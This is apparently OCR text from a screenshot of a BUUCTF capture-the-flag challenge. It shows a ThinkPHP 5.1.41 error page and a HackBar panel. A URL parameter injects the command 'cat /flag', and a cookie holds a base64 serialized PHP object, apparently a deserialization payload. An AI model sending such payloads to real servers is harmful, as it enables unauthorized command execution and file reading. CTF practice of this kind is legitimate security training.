 BUUCTF在线评测
系统发生错误
不安全 | cdaff6e3-1a76-4e1f-b5d5-4883d4f43f51.node4.buuoj.cn:81/?id=cat%20/flag
flag{this_is_not_flag}
页面错误！请稍后再试～
ThinkPHP V5.1.41 LTS { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://cdaff6e3-1a76-4e1f-b5d5-4883d4f43f51.node4.buuoj.cn:81/?id=cat /flag
Enable POST
ADD HEADER
Name
Cookie
Value
tp_user=TzoyNzoidGhpbmtccHJvY2Vzc1xw